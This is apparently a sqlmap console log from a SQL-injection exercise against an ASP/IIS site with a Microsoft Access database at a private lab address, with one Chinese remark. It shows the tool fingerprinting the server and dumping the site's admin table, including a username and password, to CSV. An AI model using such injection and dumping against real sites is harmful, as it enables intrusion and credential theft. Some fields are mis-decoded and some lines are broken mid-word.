 [09:43:02] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[09:43:02] [ERROR] cannot retrieve column names, back-end DBMS is Access
[09:43:02] [INFO] fetching entries of column(s) '`user`, admin, content, id, password, title' for table 'admin' in database 'M
rosoft_Access_masterdb'
[09:43:02] [INFO] fetching number of column(s) '`user`, admin, content, id, password, title' entries for table 'admin' in data
se 'Microsoft_Access_masterdb'
[09:43:02] [INFO] resumed: 1
[09:43:02] [INFO] fetching number of distinct values for column 'id'
[09:43:02] [INFO] resumed: 1
[09:43:02] [INFO] using column 'id' as a pivot for retrieving row data
[09:43:02] [INFO] resumed: 1
[09:43:02] [INFO] resumed: admin
猜出用户名为admin
[09:43:02] [INFO] resumed: N-V\xfd
[09:43:02] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[09:43:02] [INFO] retrieved:
[09:43:02] [INFO] heuristics detected web page charset 'ISO-8859-2'
[09:43:03] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast'
[09:43:03] [INFO] resumed: <DIV><IMG height=302 src="http://localhost/uppic/9091911200545653_1.gif" width=402 align=middle borde
r=1></DIV> <DIV>eíg,e\xb0^r~^\xbfY\x82g\x9c
[09:43:03] [INFO] resumed: bfpms
[09:43:03] [INFO] analyzing table dump for possible password hashes
Database: Microsoft_Access_masterdb
Table: admin
[1 entry]
| id | title | admin | user | content
| password |
| 1 | N-V\xfd | admin | <blank> | <DIV><IMG height=302 src="http://localhost/uppic/9091911200545653_1.gif" width=402 align=midd
[09:43:03] [WARNING] writing binary ('application/octet-stream') content to file '/root/.sqlmap/output/192.168.1.3/dump/Microsof
t_Access_masterdb/content-16193657.bin'
| bfpms |
[09:43:03] [INFO] table 'Microsoft_Access_masterdb.admin' dumped to CSV file '/root/.sqlmap/output/192.168.1.3/dump/Microsoft_Ac
cess_masterdb/admin.csv'
[09:43:03] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.1.3'